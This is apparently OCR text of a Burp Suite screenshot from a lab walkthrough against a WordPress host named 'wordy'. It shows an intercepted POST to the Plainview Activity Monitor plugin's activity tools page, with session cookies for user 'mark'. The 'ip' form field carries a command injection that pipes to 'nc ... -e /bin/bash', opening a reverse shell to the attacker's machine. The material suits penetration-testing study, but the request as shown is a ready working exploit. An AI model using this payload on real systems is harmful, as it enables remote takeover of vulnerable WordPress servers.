 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://wordy:80 [192.168.179.187]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools HTTP/1.1
2 Host: wordy
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
8 Content-Type: multipart/form-data; boundary=---------------------------26167487423887715653801303027
9 Content-Length: 301
10 Origin: http://wordy
11 Connection: close
12 Cookie: wordpress_14014489b649086e51cacb340bafe656=mark%7C1644165158%7CPLtbXcMm2OyQ3pl6DZVcnEljGZHUxJBkAGsg6Ke6cPM%7Ce50d9febdeedb7c
wp-settings-time-3=1644003779; wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1644165158%7CPLtbXcMm2OyQ3pl6DZVcnEljGZHUxJBkAGsg6Ke6cPM%7C5b6f44daf884f46aa1037011ff7bb90d395861b98d50b4f22a1abfb1ba2cc206
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 -----------------------------26167487423887715653801303027
18 Content-Disposition: form-data; name="ip"
19
20 192.168.179.187 | nc 192.168.179.1 443 -e /bin/bash
21 -----------------------------26167487423887715653801303027
22 Content-Disposition: form-data; name="lookup"
23
24 Lookup
25 -----------------------------26167487423887715653801303027--
26